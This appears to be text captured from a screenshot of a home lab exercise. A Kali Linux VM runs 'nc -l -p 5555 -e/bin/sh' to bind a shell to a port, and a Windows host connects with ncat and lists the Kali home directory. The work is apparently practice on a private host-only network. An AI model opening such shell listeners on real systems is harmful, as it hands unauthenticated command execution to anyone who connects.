 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 13:50
giridhar@kali: ~
File Actions Edit View Help
(giridhar㉿kali)-[~]
$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.56.102 netmask 255.255.255.0 broadcast 192.168.56.255
inet6 fe80::a00:27ff:fe20:d0f0 prefixlen 64 scopeid 0×20<link>
ether 08:00:27:20:d0:f0 txqueuelen 1000 (Ethernet)
RX packets 56 bytes 10886 (10.6 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 79 bytes 10825 (10.5 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 44 bytes 2240 (2.1 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 44 bytes 2240 (2.1 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(giridhar㉿kali)-[~]
$ nc -l -p 5555 -e/bin/sh
cd
ls
^C
(giridhar㉿kali)-[~]
$ nc -l -p 5555 -e/bin/sh
df
x^?^C
(giridhar㉿kali)-[~]
$ nc -l -p 5555 -e/bin/sh
sh: 1: ff: not found
sh: 2: f: not found
ld: no input files
Search
Right Ctrl
mware INSTALL INSTALL readme kali --
File Edit View
kali -- 192.168.56.102
kali -- nc -l -p 4545
windows -- 192.168.56.1
change the path to program files -- cd npcap
ncat ip address port numbere
Command Prompt - ncat 192.
C:\Program Files>cd npcap
C:\Program Files\Npcap>ncat 192.168.56.102 5555
ff
f
ld
ls
Desktop
Documents
Downloads
Music
NewDir
NewDirectory
Newpackages
Pictures
Public
Templates
Videos
file1.txt
file2.txt
file3.txt
hashdecode
zphisher
1 Search 67 24 ENG IN 13:50
22-03-2024 PRE